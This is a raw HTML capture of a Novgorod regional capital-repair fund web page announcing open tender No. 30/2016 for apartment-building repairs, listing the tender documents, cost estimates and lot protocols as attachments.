

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kapremont53.ru/content/otkrytyy-konkurs-na-pravo-zaklyucheniya-dogovora-vypolneniya-rabot-po-kapitalnomu-remontu-51
body_size: 10809
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://kapremont53.ru/sites/all/themes/kapremont53v2/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/node/2646" />
<link rel="canonical" href="/content/otkrytyy-konkurs-na-pravo-zaklyucheniya-dogovora-vypolneniya-rabot-po-kapitalnomu-remontu-51" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
        <title>Открытый конкурс на право заключения договора, выполнения работ по капитальному ремонту общего имущества в многоквартирных домах новгородской области № 30/2016 | СНКО</title>
        <link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_wSDgDwroXAXOoqV2Nvky8PKa0vMzDW3J0r5mhLo_GDM.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_OkPPa2wxQU7sPQ6fnxR8AV27Ogh2YGv-kgsZkBEz5rs.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_OqtgR1CZ1Xd963jDs7QRK3-jkqjuxwgWi9wQCU39Rqs.css" media="print" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_Ty9SQmRZAZ50B-FEEktk6_AMq9mRBghohfZWuh1xzgk.css" media="screen and (orientation: portrait) and (max-width: 1920px), screen and (orientation: landscape) and (max-width: 1279px)" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_YwHz-ExkABSY18-iEMlVgnXGNsR39vGVCjkiLbuBaAg.css" media="screen and (orientation: landscape) and (min-width: 1280px)" />
        <script type="text/javascript" src="http://kapremont53.ru/sites/default/files/js/js_xvYJgU6LChHqbcSh4y1AvdXfD5QBIwT3GVGVUeuksbM.js"></script>
<script type="text/javascript" src="http://kapremont53.ru/sites/default/files/js/js_PkOCW7Gj64-q4s7iQMJgHgf84KO3lwYXUYc0Yx_M84Y.js"></script>
<script type="text/javascript" src="http://kapremont53.ru/sites/default/files/js/js_eT0AF4ZriHY7FNAawLtwbXTUjzKB-pi-dq2rhfOB35o.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"kapremont53v2","theme_token":"ewJ0DVyvDuch2scjlTvR4Ls0943zSooroaSHiLg5TpA","js":{"modules\/statistics\/statistics.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_C7CAb0YdhPkGckJylzwuvzsekKf2qWWPLmpNDw1pk7w.js":1,"misc\/tableheader.js":1,"sites\/all\/themes\/kapremont53v2\/js\/modernizr.js":1,"sites\/all\/themes\/kapremont53v2\/js\/jquery.cookie.js":1,"sites\/all\/themes\/kapremont53v2\/js\/only.js\/only.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/geofield_ymap\/geofield_ymap.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/kapremont53v2\/css\/reset.css":1,"sites\/all\/themes\/kapremont53v2\/css\/only.css":1,"sites\/all\/themes\/kapremont53v2\/css\/style.css":1,"sites\/all\/themes\/kapremont53v2\/css\/yandex_search.css":1,"sites\/all\/themes\/kapremont53v2\/css\/print.css":1,"sites\/all\/themes\/kapremont53v2\/css\/1-mobile.css":1,"sites\/all\/themes\/kapremont53v2\/css\/2-fullhd.css":1}},"urlIsAjaxTrusted":{"\/content\/otkrytyy-konkurs-na-pravo-zaklyucheniya-dogovora-vypolneniya-rabot-po-kapitalnomu-remontu-51":true},"statistics":{"data":{"nid":"2646"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
        <!--[if lt IE 9]>
        <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name=viewport content="width=device-width, initial-scale=1">

        <link rel="apple-touch-icon-precomposed" sizes="57x57" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-57x57.png" />
        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-114x114.png" />
        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-72x72.png" />
        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-144x144.png" />
        <link rel="apple-touch-icon-precomposed" sizes="60x60" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-60x60.png" />
        <link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-152x152.png" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-196x196.png" sizes="196x196" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-96x96.png" sizes="96x96" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-32x32.png" sizes="32x32" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-16x16.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-128.png" sizes="128x128" />
        <meta name="application-name" content="Региональный фонд Новгородской области"/>
        <meta name="msapplication-TileColor" content="#FFFFFF" />
        <meta name="msapplication-TileImage" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-144x144.png" />
        <meta name="msapplication-square70x70logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-70x70.png" />
        <meta name="msapplication-square150x150logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-150x150.png" />
        <meta name="msapplication-wide310x150logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-310x150.png" />
        <meta name="msapplication-square310x310logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-310x310.png" />
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-2646 node-type-material-buy" >
        <div id="skip-link">
            <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
        </div>
                
<header>
    <div id="logo">
        <a href="/">
            <img src="http://kapremont53.ru/sites/all/themes/kapremont53v2/logo.png" alt="Главная" title="Главная" id="logo-img" />
        </a>
    </div>
    <div id="site-name-slogan">
        <h1></h1>
        <h2>«Региональный фонд капитального ремонта многоквартирных домов, расположенных на территории Новгородской области»</h2>
    </div>
    <div id='time-work'>
          <div class="region region-header">
    <div id="block-views-views-work-block" class="block block-views">

    
  <div class="content">
    <div class="view view-views-work view-id-views_work view-display-id-block view-dom-id-4a2a99da2cedde42dcc8b470cb8c640b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-address">    <span class="views-label views-label-field-address">Адрес: </span>    <div class="field-content"> 173003, г. Великий Новгород, ул. Большая Санкт-Петербургская, д. 64, 2 этаж</div>  </div>  
  <div class="views-field views-field-field-work">    <span class="views-label views-label-field-work">Режим работы: </span>    <div class="field-content">Приём граждан: Понедельник, среда и пятница с 8-30 до 17-00</div>  </div>  
  <div class="views-field views-field-field-lunch-break">    <span class="views-label views-label-field-lunch-break">Перерыв: </span>    <div class="field-content">13:00-14:00</div>  </div>  
  <div class="views-field views-field-field-tel">    <span class="views-label views-label-field-tel">Телефон: </span>    <div class="field-content">(8162) 78-20-01</div>  </div>  
  <div class="views-field views-field-field-fax">    <span class="views-label views-label-field-fax">Факс: </span>    <div class="field-content">(8162) 78-20-35</div>  </div>  
  <div class="views-field views-field-field-e-mail">    <span class="views-label views-label-field-e-mail">e-mail: </span>    <div class="field-content">info@kapremont53.ru</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
    </div>
    <div id='main-menu'>
            </div>
</header>
<div id="column">
    <nav>
          <div class="region region-sidebar-first">
    <div id="block-block-8" class="block block-block">

    
  <div class="content">
    <p><span id="access" style="cursor: pointer; font-size: 18px; padding: 1em;"><i class="fa fa-eye fa-lg"></i><span style="padding-left: 0.5em;"><ins>Для слабовидящих</ins></span></span><br /><br /></p>
  </div>
</div>
<div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/content/otkrytyy-konkurs-na-pravo-zaklyucheniya-dogovora-vypolneniya-rabot-po-kapitalnomu-remontu-51" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-m97mfi3UdgzbgiJbaMxhG5WSTFCZHPxhACkdto_ESH8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-menu-menu-menu-main-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/news" title="">Новости</a></li>
<li class="collapsed"><a href="/law" title="">Нормативные акты</a></li>
<li class="collapsed"><a href="/buy" title="">Закупочные процедуры</a></li>
<li class="collapsed"><a href="/info-sub" title="">Информация</a></li>
<li class="collapsed"><a href="/reg-prog">Региональная программа</a></li>
<li class="leaf"><a href="/contacts">Контакты</a></li>
<li class="collapsed"><a href="/about" title="">О Фонде</a></li>
<li class="last collapsed"><a href="/content/protivodeystvie-korrupcii-0" title="Противодействие коррупции">Противодействие коррупции</a></li>
</ul>  </div>
</div>
<div id="block-block-12" class="block block-block">

    
  <div class="content">
    <p><a href="https://lk053.eisgkh.ru/index.htm"><img src="http://www.kapremont53.ru/sites/default/files/default_images/knopka.jpg" style="width: 100%;" /></a></p>
  </div>
</div>
<div id="block-block-15" class="block block-block">

    
  <div class="content">
    <p><a href="https://ngr-regfond.eisgkh.ru/corp/"><img src="http://www.kapremont53.ru/sites/default/files/default_images/knopkaul.jpg" style="width: 100%;" /></a></p>
  </div>
</div>
<div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p><a href="http://ngr.ro.eisgkh.ru/regprog/house.htm" style="display: block; width: 100%; overflow: hidden; border: 0px none; color: white; text-align: center; padding: 0.7em; margin-bottom: 0.5em; font-size: 1.2em; text-decoration: none; border-radius: 10px; background: #d0e4f7; background: linear-gradient(to bottom, #40aedc 0%,#1d90c6 24%,#0678ae 50%,#1d90c6 79%,#40aedc 100%);">Капитальный ремонт<br />в вашем доме</a></p>
  </div>
</div>
  </div>
    </nav>
    <article>
        <!--
                -->
        <a id="main-content"></a>
        <div id="tabs-wrapper" class="clearfix">            </div>                                    <div class="clearfix">
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/content/otkrytyy-konkurs-na-pravo-zaklyucheniya-dogovora-vypolneniya-rabot-po-kapitalnomu-remontu-51" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-buy view-mode-full clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">06/05/2016 - 09:42</div></div></div><div class="field field-name-field-buy-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Открытый конкурс на право заключения договора, выполнения работ по капитальному ремонту общего имущества в многоквартирных домах новгородской области № 30/2016</p>
</div></div></div><div class="field field-name-field-buy-file field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Вложение</th><th>Размер</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/konkurs_30-2016_izveshchenie_lot_124_122_147148149_2016.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=23226" title="konkurs_30-2016_izveshchenie_lot_124_122_147148149_2016.docx">Извещение 30/2016</a></span></td><td>22.68 КБ</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/konkursnaya_zayavka_51.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=15930" title="konkursnaya_zayavka.docx">Конкурсная заявка</a></span></td><td>15.56 КБ</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/proekt_dogovora_8.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=36259" title="proekt_dogovora.docx">Проект договора</a></span></td><td>35.41 КБ</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Иконка документа Microsoft Office" title="application/msword" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/konkursnaya_dokumentaciya_34.doc" type="application/msword; length=216576" title="konkursnaya_dokumentaciya.doc">Конкурсная документация</a></span></td><td>211.5 КБ</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/tehnicheskoe_zadanie_fasady_23.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=34264" title="tehnicheskoe_zadanie_fasady.docx">Техническое задание - фасады</a></span></td><td>33.46 КБ</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/tehnicheskoe_zadanie_hvs_gvs_ts_31.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=31631" title="tehnicheskoe_zadanie_hvs_gvs_ts.docx">Техническое задание - ХВС, ГВС, ТС</a></span></td><td>30.89 КБ</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/tehnicheskoe_zadanie_elektrika_17.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=25978" title="tehnicheskoe_zadanie_elektrika.docx">Техническое задание - электрика</a></span></td><td>25.37 КБ</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/tehnicheskoe_zadanie_kryshi_35.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=34709" title="tehnicheskoe_zadanie_kryshi.docx">Техническое задание - крыши</a></span></td><td>33.9 КБ</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Иконка пакета" title="application/zip" src="/modules/file/icons/package-x-generic.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/lot_122-2016_smety_i_dv_1.zip" type="application/zip; length=1248395" title="lot_122-2016_smety_i_dv.zip">Лот 122-2016 (сметы и ДВ)</a></span></td><td>1.19 МБ</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Иконка PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/hvoyninskiy_r-n_s.pes_ul.sosnovaya_d.15.pdf" type="application/pdf; length=221832" title="hvoyninskiy_r-n_s.pes_ul.sosnovaya_d.15.pdf">Лот 124-2016 (сметы и ДВ)</a></span></td><td>216.63 КБ</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Иконка PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/novgorodskaya_oblast_g._malaya_vishera_ul._zheleznodorozhnyy_domostroy_dom_2.pdf" type="application/pdf; length=421341" title="novgorodskaya_oblast_g._malaya_vishera_ul._zheleznodorozhnyy_domostroy_dom_2.pdf">Лот 147-2016 (сметы и ДВ)</a></span></td><td>411.47 КБ</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Иконка PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/novgorodskaya_oblast_novgorodskiy_rayon_zhd_st._podbereze_d._2.pdf" type="application/pdf; length=269086" title="novgorodskaya_oblast_novgorodskiy_rayon_zhd_st._podbereze_d._2.pdf">Лот 148-2016 (сметы и ДВ)</a></span></td><td>262.78 КБ</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Иконка PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/novgorodskaya_oblast_g._velikiy_novgorod_ul._b._sankt-peterburgskaya_dom_9.pdf" type="application/pdf; length=415116" title="novgorodskaya_oblast_g._velikiy_novgorod_ul._b._sankt-peterburgskaya_dom_9.pdf">Лот 149-2016 (сметы и ДВ)</a></span></td><td>405.39 КБ</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-buy-file-result field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Вложение</th><th>Размер</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/lot_122-2016_protokol_m_4_zayavki.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=22918" title="lot_122-2016_protokol_m_4_zayavki.docx">Протокол Лот 122/2016</a></span></td><td>22.38 КБ</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/lot_124-2016_protokol_m_0.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=19473" title="lot_124-2016_protokol_m_0.docx">Протокол Лот 124/2016</a></span></td><td>19.02 КБ</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/lot_147-2016_protokol_m_2_zayavki_1_izmen.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=22110" title="lot_147-2016_protokol_m_2_zayavki_1_izmen.docx">Протокол Лот 147/2016</a></span></td><td>21.59 КБ</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/lot_148-2016_protokol_m_0.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=19507" title="lot_148-2016_protokol_m_0.docx">Протокол Лот 148/2016</a></span></td><td>19.05 КБ</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Файл" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://kapremont53.ru/sites/default/files/buy/lot_149-2016_protokol_m_2_zayavki_1_izmen_1_nedopusk.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=21250" title="lot_149-2016_protokol_m_2_zayavki_1_izmen_1_nedopusk.docx">Протокол Лот 149/2016</a></span></td><td>20.75 КБ</td> </tr>
</tbody>
</table>
</div></div></div></div>

  </div>
</div>
  </div>
        </div>

    </article>
    <aside>
          <div class="region region-sidebar-second">
    <div id="block-block-14" class="block block-block">

    
  <div class="content">
    <script src="https://pos.gosuslugi.ru/bin/script.min.js"></script><style>
<!--/*--><![CDATA[/* ><!--*/

#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}

/*--><!]]>*/
</style><style>
<!--/*--><![CDATA[/* ><!--*/

